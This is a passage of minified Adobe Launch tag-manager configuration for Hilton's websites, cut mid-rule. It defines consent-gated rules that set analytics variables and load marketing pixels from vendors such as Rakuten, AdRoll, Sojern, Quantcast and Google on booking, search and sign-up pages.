Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCcc91bc757c17488c801013e2bb7cab06-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51b1c20bd61545b2a258d1959f9ee41b",name:"z_Rakuten Confirmation",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/confirmation",valueIsRegex:!0},{value:"/reservation/manage",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf729ee5df1a148208c161d7a05a7ff08-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL521643f783524fd9937429ca3a1038d5",name:"z_OHW Confirmation Page Pixel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/reservation/confirmation",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC81e00fd705bf4464b3b202d48ca18837-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf03aeb242d984927a6174a4795a2eb4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC6ba51fb575bd458cb4c479a5cfd5c443-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC94a50176b6a3403aaf3581fe08fb828c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCebffae70f12b49bd9c1fe24e6928cc06-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC6875ccb125d4410cafb0b98ca761e166-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC4773ad261c16497397e3ee21fc1847bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCd6b23df333ea466da8a295c55de68e80-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC93fe3725331840e3b0628d9826ffb847-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"pixel-loader/src/lib/actions/loadPixel.js",settings:{urlHost:"d.adroll.com",urlKeys:["name","conv_value","adroll_currency","ar_ed_order_id"],urlPath:"ipixel/GCKWMWNBHJFUHIGFEAPX7R/LBAZHR6Q4RGLRJLZDIVK4K",urlVals:["fbc85b36","%TransactionTotalRoomRevUSD%","USD","%ReservationTransactionID%"],outputURL:"//d.adroll.com/ipixel/GCKWMWNBHJFUHIGFEAPX7R/LBAZHR6Q4RGLRJLZDIVK4K?name=fbc85b36&conv_value=%TransactionTotalRoomRevUSD%&adroll_currency=USD&ar_ed_order_id=%ReservationTransactionID%",urlDelimiter:"&",urlDelimiterType:"query-param"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCb282945fbeb348eab4a8df7d09079b06-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC4552c172ac644bb6bbd6ae0dc26d37c4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC719bd7a01c7a41a986f46616500ac5e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53f54e33de594260beecc9c3cf57f4fc",name:"OHW - NHCTEN - groupPageView DCR [Adobe Set Vars]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/group/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type});try{var a=digitalData.event[0].eventInfo.eventAction,n=a.indexOf("roomDetails"),o=a.indexOf("paymentSummary");if(n>-1)t.events="scView",t.eVar176=_satellite.getVar("Number_of_Rooms_OHW");else if(o>-1){t.eVar3=_satellite.getVar("Advance_Days_OHW_Group"),t.eVar37="GROUPBK",t.eVar52=_satellite.getVar("CartCurrency"),t.events="scCheckout";var r=digitalData.cart.attributes.potentialRevenue;r&&(t.events=t.events+",event23="+r);var s,l,c,d,u,m=function(e){logIt('The "digitalData.cart'+e+'" object does not exist',4,"Rule","Reservation - Summary")},g=[];try{s=digitalData.cart;try{for(l=s.item,i=0;i<l.length;i++)try{c=l[i];try{ddp=c.productInfo;try{_satellite.logger.log("#### i= "+i+" ### ",1),d=ddp.productID,_satellite.logger.log("#### i= "+i+" ### pid "+d,1),d&&((u=[]).push(d),u.push(";;;eVar61="+ddp.roomTypeCode||""),g.push(";"+u.join(";")))}catch(e){m(".item["+i+"].productInfo.productID")}}catch(e){m(".item["+i+"].productInfo")}}catch(e){m(".item["+i+"]")}}catch(e){m(".item")}}catch(e){_satellite.logger.log("Reservation - Payment Summary (rule): "+e,1)}g.length>0&&(t.products=g.join(","))}}catch(e){console.log(e)}}},trackerProperties:{pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{if(_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,digitalData.event[0].eventInfo.eventAction.indexOf("roomDetails")>-1)e.commerce.productListViews.value=1,e._hilton.customWebSDK.reservation.numberofRoomsDisplayed=_satellite.getVar("Number_of_Rooms_OHW");else if(digitalData.event[0].eventInfo.eventAction.indexOf("paymentSummary")>-1){e._hilton.customWebSDK.reservation.bookingDaysinAdvance=_satellite.getVar("Advance_Days_OHW_Group"),e._hilton.customWebSDK.reservation.sRPCode="GROUPBK",digitalData.cart.attributes.potentialRevenue&&(e._hilton.customWebSDK.reservation.paymentStepPotentialRevenue=digitalData.cart.attributes.potentialRevenue);try{for(i=0;i<digitalData?.cart?.item?.length;i++)i>0&&e.productListItems.push({_hilton:{}}),digitalData?.cart?.item?.[i].productInfo?.productID&&(e.productListItems[i].SKU=digitalData.cart.item[i].productInfo.productID,e.productListItems[i]._hilton.roomTypeCode=digitalData.cart.item[i].productInfo?.roomTypeCode||"")}catch(e){}}_satellite.setVar("webSDKGroupPageView",e)}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0}]},{id:"RL54ec0ba98f8a4f0eaac0d826fa49fc44",name:"z_Sojern",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCb10168e7b2c8409d8f272143519b5fb5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL595e845edaa84d6bae2bbd9e68fa8d9f",name:"Search Click [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"categorySearch"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type});try{_satellite.getVar("Constants"),t.linkTrackVars="eVar7,eVar9,eVar12,eVar27,eVar63,referrer,channel",_satellite.getVar("Global Variables"),t.eVar9=_satellite.getVar("ReferringURL"),t.eVar12=_satellite.getVar("PropertySearchLocation"),t.eVar27=_satellite.getVar("PageName"),t.referrer=_satellite.getVar("ReferringURL"),t.channel=_satellite.getVar("PageCategory");let e="Continue";t.eVar7=_satellite.getVar("gfSetEvar7")(),e=t.eVar63=digitalData.page.attributes.actionDetail,_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.search.propertySearchLocation=_satellite.getVar("PropertySearchLocation"),e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=e.web.webInteraction.name=digitalData?.page?.attributes?.actionDetail,e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL5993aa94e2a34e52be1e373973858236",name:"z_ApacSummer_PageLoad (Floodlights, Meta)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:99}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.location.href.includes("/en/p/australian-summer/")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC57a18e780a594680b9e523d83e094ab5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC0ba1cf7cd8154606a116d8f3e4b06e32-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC1817f2e3a49c4c7d8197d42fdf0e7144-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5adace1b9e1940d79d90739e60a0e973",name:"OHW - NHCTEN and GMECAP - Click Events [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupModalView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupModalClick"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupEditButton"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupFBShareClick"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupEmailShare"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/group/",valueIsRegex:!0},{value:"/my-event/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%actionDetail%"}],props:[{name:"prop12",type:"alias",value:"eVar63"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.name=_satellite.getVar("actionDetail"),e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{
id:"RL5bd1fcf3144c46c9afd3c7f06114dbd5",name:"z_Meta/Floodlight Honors Sign Up PageView",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return["/en/hilton-honors/join/","/id/hilton-honors/join/","/th/hilton-honors/join/","/vi/hilton-honors/join/"].includes(e)||e.includes("/hilton-honors/join/confirmation/")}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC64d1c5f2ca6c4ec6b14927a5ca40de86-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCc09e9ce4d0334ac5bbed7307716cb37f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ef0a4858abd48f1a281afd999fb8710",name:"z_Qualtrics Page-Load",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["hilton.com","groups-test.hilton.com"]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:"^OptInF:.*"},timeout:2e3}],actions:[{modulePath:"qualtrics-website-feedback/src/lib/actions/loadProject.js",settings:{brandID:"hiltonreservations",projectID:"ZN_9oGEU2aKHc6QjUW"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe2e299e210ae4e67b9baf26be03b4a90-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL60931c28adc0472ab1b04a24823be449",name:"z_Floodlight Advanzia",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"hiltonhonorscreditcard.",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandLandingPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.location.href.includes("/hilton-honors/credit-cards/advanzia")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCab5adf285ad5435fbcf252ad1035b7f0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e95190ab3946e98f68631adfb8f70d",name:"z_Quantcast - All tags",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCedb03d9923b34a55b4f18b1194c6b4c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL651bbfce8470471485dea8cbc405a369",name:"z_TripAdvisor All But Confirmation Pages Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.pathname;return!_satellite.getVar("GetEventList").match(/purchase/i)&&!e.match(/confirmation/i)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCc1c86b17f1b7495186700aa54ec344ea-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6858e7fa98ed4081a8be2e21cadc86ad",name:"Amex Credit Cards - Exit Link [Adobe Link]",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:100,elementSelector:".large.blue.button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/earn-use-points/credit-cards/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC861008fd3adf44fdab011d9b0bce0c62-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL690615deae1f4d839edbcbab2148fd55",name:"z_Rakuten Marketing Tracking  Pixel - Global ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Subdomain+Domain%",rightOperand:"hilton.com|hiltonhonors.com|hiltonhotels.com"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'/* Rule Name: Rakuten Marketing Tracking  Pixel - Global\nTicket: DAMDA-187, Date: 9-26-2019 */\n(function(url) {\n        /*Tracking Bootstrap Set Up DataLayer objects/properties here*/\n        if(!window.DataLayer) {\n            window.DataLayer = {};\n        }\n        if(!DataLayer.events) {\n            DataLayer.events = {};\n        }\n        DataLayer.events.SPIVersion = DataLayer.events.SPIVersion || "3.4";\n        DataLayer.events.SiteSection = "1";\n        var loc, ct = document.createElement("script");\n        ct.type = "text/javascript";\n        ct.async = true;\n        ct.src = url;\n        loc = document.getElementsByTagName(\'script\')[0];\n        loc.parentNode.insertBefore(ct, loc);\n    }\n    (document.location.protocol + "//tag.rmp.rakuten.com/120204.ct.js")\n);',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6c61fcb60a86440fa2c07c5ae40f488a",name:"z_DoubleClick Floodlight Global Site Tag Pixel",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:10},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Global site tag (gtag.js) - Google AdWords: 1005930085 -->\n<script async src=\"https://www.googletagmanager.com/gtag/js?id=AW-1005930085\"></script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('consent', 'default', { 'ad_storage': 'denied',   'ad_user_data':'denied','ad_personalization':'denied'}); //ADIM-11855\n  gtag('consent', 'update', { 'ad_storage': 'granted','ad_user_data':'granted','ad_personalization':'granted'}); //ADIM-11855\n  \n  gtag('set', 'linker', {'domains': ['hilton.com','hiltonhotels.com','hilton.com.tr','hilton.ru',\n                                     'hilton.com.cn','hiltonhotels.de','hiltonhotels.jp','hilton.co.kr',\n                                     'hiltonhotels.it','canopybyhilton.com.cn','conrad.com.cn','doubletree.com.cn',\n                                     'waldorfastoriahotels.com.cn','hiltonasiaweddings.com','hiltonhonors.com','hiltonweddings.com.cn',\n                                     'conradalgarve.com','conradmaldives.com','conradseoul.co.kr','hgi-moscow-new-riga.ru',\n                                     'londonsyonpark.com','molinostuckyhilton.it','saiiresorts.com','hiltonosaka.com',\n                                     'hiltonsurfersparadise.com.au','hiltonsydney.com.au'],\n                         'decorate_forms': true\n                        });\n  gtag('js', new Date());\n\n  gtag('config', 'AW-993646837');\n  gtag('config', 'AW-1005930085');\n  gtag('config', 'AW-995583242');\n  gtag('config', 'AW-949324871');\n  gtag('config', 'AW-753945958'); //Koddi\n  gtag('config', 'DC-2391905');\n  gtag('config', 'DC-2013561') // H4B\n  gtag('config', 'AW-561719396'); // DAMDA 1171\n  gtag('config', 'AW-971189347'); // DAMDA 1806\n  gtag('config', 'AW-10820650235'); //DAMDA 1837\n  gtag('config', 'DC-10267146'); // ADIM-10830\n  gtag('config','DC-5481501') // DIGI-100\n  gtag('config','AW-860832387');\n\n</script>",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"try{\n    var u3 = _satellite.getVar(\"Brand\");\n    var u5 = _satellite.getVar(\"NumNightsSearched\");\n    var u9 = _satellite.getVar(\"SearchPage_CheckInDate_DC_Format\");\n    var u10 = _satellite.getVar(\"url_city_state\");\n    var u11 = _satellite.getVar(\"PropertySearchCountry\");\n    var u12 = _satellite.getVar(\"PropertySearchCity\");\n    var u13 = _satellite.getVar(\"PropertySearchCountry\");\n    var u14 = _satellite.getVar(\"rewardsTier\");\n    var u18 = _satellite.getVar(\"Language\");\n    var u22 = _satellite.getVar(\"HonorId\");\n    var u24 = _satellite.getVar(\"dclidCookie\");\n    var u26 = 'New Hilton';\n    var rPath = window.location.pathname;\n    var u30 = window.location.href;\n    var transactionId = _satellite.getVar(\"ReservationTransactionID\")\n    var isApac = _satellite.getVar(\"isAPAC\")\n    \n    if(rPath.includes(\"/p/apac-sale/\")){\n      //gtag('event', 'conversion', {'send_to': 'AW-971189347/-pRXCI-UmbsZEOPYjM8D'});\n    }\n    \n    \n    //********************************DAMDA-1766 START\n    if (rPath.indexOf('/en_US/2022-hh2-more-nights/') >= 0 || rPath.indexOf('/en/p/honors-promotions/more-nights/') >= 0) {\n        var sendValSites2022 = '';\n        if (rPath.indexOf(\"2022-hh2-more-nights/landing\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono545/2022h008+standard';\n        } else if (rPath.indexOf(\"2022-hh2-more-nights/enroll\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono545/2022h009+standard';\n        } else if (rPath.indexOf(\"2022-hh2-more-nights/confirm-new\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono927/2022h0+standard';\n        } else if (rPath.indexOf(\"promotions/more-nights/confirm-new\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono927/2022h00+standard';\n        } else if (rPath.indexOf(\"2022-hh2-more-nights/confirm-reg\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono545/2022h00-+standard';\n        } else if (rPath.indexOf(\"promotions/more-nights/confirm-reg\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono545/2022h00a+standard';\n        } else if (rPath.indexOf(\"2022-hh2-more-nights/already-registered\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono545/2022h00b+standard';\n        } else if (rPath.indexOf(\"promotions/more-nights/already-reg\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono545/2022h00c+standard';\n        } else if 